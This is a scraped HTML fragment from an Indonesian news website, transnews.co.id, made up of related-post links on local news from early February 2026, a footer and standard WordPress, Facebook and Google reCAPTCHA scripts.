<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/02/Warga-Keluhkan-Dampak-Lingkungan-Pengolahan-Tanah-di-Sekitar-JL-Sumur-Jambu-Pinang-Ranti-Jaktim-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/02/Warga-Keluhkan-Dampak-Lingkungan-Pengolahan-Tanah-di-Sekitar-JL-Sumur-Jambu-Pinang-Ranti-Jaktim-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/02/Warga-Keluhkan-Dampak-Lingkungan-Pengolahan-Tanah-di-Sekitar-JL-Sumur-Jambu-Pinang-Ranti-Jaktim-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/02/Warga-Keluhkan-Dampak-Lingkungan-Pengolahan-Tanah-di-Sekitar-JL-Sumur-Jambu-Pinang-Ranti-Jaktim-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/02/Warga-Keluhkan-Dampak-Lingkungan-Pengolahan-Tanah-di-Sekitar-JL-Sumur-Jambu-Pinang-Ranti-Jaktim-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/02/Warga-Keluhkan-Dampak-Lingkungan-Pengolahan-Tanah-di-Sekitar-JL-Sumur-Jambu-Pinang-Ranti-Jaktim-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/02/Warga-Keluhkan-Dampak-Lingkungan-Pengolahan-Tanah-di-Sekitar-JL-Sumur-Jambu-Pinang-Ranti-Jaktim-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/02/Warga-Keluhkan-Dampak-Lingkungan-Pengolahan-Tanah-di-Sekitar-JL-Sumur-Jambu-Pinang-Ranti-Jaktim-e1770135043623-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/fkpm-mambak-kecam-akun-facebook-yang-rendahkan-martabat-ratu-kalinyamat-jepara/" rel="bookmark" title="FKPM Mambak Kecam Akun Facebook yang Rendahkan Martabat Ratu Kalinyamat Jepara">

<div class="related-post-text-wrap">
	<h2>FKPM Mambak Kecam Akun Facebook yang Rendahkan Martabat Ratu Kalinyamat Jepara</h2>
	<p class="tanggal-related-post">3 February 2026 -  23:05	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/02/FKPM-Mambak-Kecam-Akun-Facebook-yang-Rendahkan-Martabat-Ratu-Kalinyamat-Jepara-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/02/FKPM-Mambak-Kecam-Akun-Facebook-yang-Rendahkan-Martabat-Ratu-Kalinyamat-Jepara-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/02/FKPM-Mambak-Kecam-Akun-Facebook-yang-Rendahkan-Martabat-Ratu-Kalinyamat-Jepara-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/02/FKPM-Mambak-Kecam-Akun-Facebook-yang-Rendahkan-Martabat-Ratu-Kalinyamat-Jepara-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/02/FKPM-Mambak-Kecam-Akun-Facebook-yang-Rendahkan-Martabat-Ratu-Kalinyamat-Jepara-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/02/FKPM-Mambak-Kecam-Akun-Facebook-yang-Rendahkan-Martabat-Ratu-Kalinyamat-Jepara-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/02/FKPM-Mambak-Kecam-Akun-Facebook-yang-Rendahkan-Martabat-Ratu-Kalinyamat-Jepara-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/02/FKPM-Mambak-Kecam-Akun-Facebook-yang-Rendahkan-Martabat-Ratu-Kalinyamat-Jepara-e1770134715554-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/pekerja-bangunan-di-jepara-dilarikan-ke-rsud-kartini-usai-tersengat-listrik-di-atap-gudang-sppg-lebuawu/" rel="bookmark" title="Pekerja Bangunan di Jepara Dilarikan ke RSUD Kartini Usai Tersengat Listrik di Atap Gudang SPPG Lebuawu">

<div class="related-post-text-wrap">
	<h2>Pekerja Bangunan di Jepara Dilarikan ke RSUD Kartini Usai Tersengat Listrik di Atap Gudang SPPG Lebuawu</h2>
	<p class="tanggal-related-post">3 February 2026 -  23:02	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/02/Pekerja-Bangunan-di-Jepara-Dilarikan-ke-RSUD-Kartini-Usai-Tersengat-Listrik-di-Atap-Gudang-SPPG-Lebuawu-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/02/Pekerja-Bangunan-di-Jepara-Dilarikan-ke-RSUD-Kartini-Usai-Tersengat-Listrik-di-Atap-Gudang-SPPG-Lebuawu-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/02/Pekerja-Bangunan-di-Jepara-Dilarikan-ke-RSUD-Kartini-Usai-Tersengat-Listrik-di-Atap-Gudang-SPPG-Lebuawu-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/02/Pekerja-Bangunan-di-Jepara-Dilarikan-ke-RSUD-Kartini-Usai-Tersengat-Listrik-di-Atap-Gudang-SPPG-Lebuawu-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/02/Pekerja-Bangunan-di-Jepara-Dilarikan-ke-RSUD-Kartini-Usai-Tersengat-Listrik-di-Atap-Gudang-SPPG-Lebuawu-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/02/Pekerja-Bangunan-di-Jepara-Dilarikan-ke-RSUD-Kartini-Usai-Tersengat-Listrik-di-Atap-Gudang-SPPG-Lebuawu-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/02/Pekerja-Bangunan-di-Jepara-Dilarikan-ke-RSUD-Kartini-Usai-Tersengat-Listrik-di-Atap-Gudang-SPPG-Lebuawu-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/02/Pekerja-Bangunan-di-Jepara-Dilarikan-ke-RSUD-Kartini-Usai-Tersengat-Listrik-di-Atap-Gudang-SPPG-Lebuawu-e1770134511997-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/temuan-tonggak-penebangan-di-beteng-portugis-picu-pertanyaan-tata-kelola-cagar-budaya/" rel="bookmark" title="Temuan Tonggak Penebangan di Beteng Portugis Picu Pertanyaan Tata Kelola Cagar Budaya">

<div class="related-post-text-wrap">
	<h2>Temuan Tonggak Penebangan di Beteng Portugis Picu Pertanyaan Tata Kelola Cagar Budaya</h2>
	<p class="tanggal-related-post">3 February 2026 -  22:58	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/02/Temuan-Tonggak-Penebangan-di-Beteng-Portugis-Picu-Pertanyaan-Tata-Kelola-Cagar-Budaya-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/02/Temuan-Tonggak-Penebangan-di-Beteng-Portugis-Picu-Pertanyaan-Tata-Kelola-Cagar-Budaya-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/02/Temuan-Tonggak-Penebangan-di-Beteng-Portugis-Picu-Pertanyaan-Tata-Kelola-Cagar-Budaya-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/02/Temuan-Tonggak-Penebangan-di-Beteng-Portugis-Picu-Pertanyaan-Tata-Kelola-Cagar-Budaya-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/02/Temuan-Tonggak-Penebangan-di-Beteng-Portugis-Picu-Pertanyaan-Tata-Kelola-Cagar-Budaya-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/02/Temuan-Tonggak-Penebangan-di-Beteng-Portugis-Picu-Pertanyaan-Tata-Kelola-Cagar-Budaya-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/02/Temuan-Tonggak-Penebangan-di-Beteng-Portugis-Picu-Pertanyaan-Tata-Kelola-Cagar-Budaya-105x105.jpeg 105w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
</div><div class="sidebar-banner-bawah-tombol-share-post-wrap"><img width="970" height="90" src="https://www.transnews.co.id/wp-content/uploads/2025/10/asasta-500-.jpg"></div>
<div class="single-judul-related-post">
News Trending DAERAH</div>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"4","offset":0,"range":"last30days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"31","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"85","height":"85"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":"1","format":"j F Y"},"category":"1","taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li&gt;{thumb} {title} &lt;div class=&quot;wpp-stats-custom&quot;&gt;&lt;\/div&gt;&lt;p class=&quot;wpp-date-custom&quot;&gt; {date} &lt;\/p&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div><!-- akhir single-article -->
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div><h2 class="judul-sidebar-single">Nasional</h2><div class="text-wrap"><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0033-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0033-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0033-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0033-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0033-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0033-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0033-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0033-e1770018364731-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/bantu-petani-naik-kelas-inovasi-bionghum-mahasiswa-uper-tingkatkan-pendapatan-hingga-40-kali-lipat/">Bantu Petani Naik Kelas: Inovasi Bionghum Mahasiswa UPER Tingkatkan Pendapatan Hingga 40 Kali Lipat</a><p class="waktu">Monday, 2 February 2026 -  14:46 WIB | 14:46 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0018-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0018-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0018-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0018-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0018-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0018-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0018-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0018-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/antisipasi-cuaca-ekstrem-pln-siagakan-gardu-induk-rawan-banjir-di-jakarta/">Antisipasi Cuaca Ekstrem, PLN Siagakan Gardu Induk Rawan Banjir di Jakarta</a><p class="waktu">Monday, 2 February 2026 -  14:02 WIB | 14:02 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/02/Screenshot_20260201_160128_Instagram-85x85.png" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="HireMeUp" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/02/Screenshot_20260201_160128_Instagram-85x85.png 85w, https://www.transnews.co.id/wp-content/uploads/2026/02/Screenshot_20260201_160128_Instagram-100x100.png 100w, https://www.transnews.co.id/wp-content/uploads/2026/02/Screenshot_20260201_160128_Instagram-480x480.png 480w, https://www.transnews.co.id/wp-content/uploads/2026/02/Screenshot_20260201_160128_Instagram-410x410.png 410w, https://www.transnews.co.id/wp-content/uploads/2026/02/Screenshot_20260201_160128_Instagram-55x55.png 55w, https://www.transnews.co.id/wp-content/uploads/2026/02/Screenshot_20260201_160128_Instagram-105x105.png 105w, https://www.transnews.co.id/wp-content/uploads/2026/02/Screenshot_20260201_160128_Instagram-e1769936670931-266x266.png 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/bantu-fresh-graduate-tembus-dunia-kerja-mahasiswa-lspr-luncurkan-hiremeup/">Bantu Fresh Graduate Tembus Dunia Kerja, Mahasiswa LSPR Luncurkan HireMeUp</a><p class="waktu">Sunday, 1 February 2026 -  16:04 WIB | 16:04 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Dompet Dhuafa Terima Penghargaan Bergengsi di Ajang Digital Innovation 2026" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/Dompet-Dhuafa-Terima-Penghargaan-Bergengsi-di-Ajang-Digital-Innovation-2026-e1769673104943-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/dompet-dhuafa-terima-penghargaan-bergengsi-di-ajang-digital-innovation-2026/">Dompet Dhuafa Terima Penghargaan Bergengsi di Ajang Digital Innovation 2026</a><p class="waktu">Thursday, 29 January 2026 -  14:51 WIB | 14:51 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Gandeng LUKW UMJ, SWI Siap Gelar Uji Kompetensi Wartawan di Berbagai Daerah" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260128-WA0048-scaled-e1769610067388-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/gandeng-lukw-umj-swi-siap-gelar-uji-kompetensi-wartawan-di-berbagai-daerah/">Gandeng LUKW UMJ, SWI Siap Gelar Uji Kompetensi Wartawan di Berbagai Daerah</a><p class="waktu">Wednesday, 28 January 2026 -  21:22 WIB | 21:22 WIB WIB </p><div class="clr"></div></div></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --></div><!-- akhir single-wrap -->

<div class="clr"></div>
<footer>
	<div id="footer-wrap">
								<div class="logo-bawah-wrap">
						
				<a id="logo-footer" href=" https://www.transnews.co.id/ " rel="home"><div class="footer-image-wrap" rel="home"><img width="210" height="45" src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" class="footer-image" alt="TRANSNEWS" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png 210w, https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC-205x45.png 205w" sizes="(max-width: 210px) 100vw, 210px" /></div></a>

			<p>
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>

			</div><!-- akhir logo bawah wrap -->
		<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile" class="menu-bawah-mobile"><li id="menu-item-65407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-65408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li id="menu-item-66030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li id="menu-item-65409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li id="menu-item-65410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>		<div id="media-sosial-footer">
						<a target="_blank" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div>
		
			<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile-1" class="menu-footer-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>					<!--<p class="copyrights">
		 | All Rights Reserved @	</p> -->
					<p class="copyright-mobile-new">
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>
		<div class="clr"></div>
</div><!-- akhir footer-wrap -->
	
		 <div id="stop" class="scrollTop">
    <span><a href=""><i class="arrow up"></i></a></span>
  </div><!-- akhir scrolltop -->	
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kibaran/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"2000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/script.js?ver=2.7.8" id="script-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/main.js?ver=2.7.8" id="main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.transnews.co.id/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script  src="https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.transnews.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.transnews.co.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'PT+Serif:400,700', 'Heebo:400,500,700,800,900' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<!-- <div id="fb-root"></div> -->
<!-- <script> /* (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk')); */</script> -->

	</body>
</html><script>
    function copaslink() {
      alert("Link Copied");
    }
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="va3V5v7R_pEOaUrZra_xRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770152474590');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>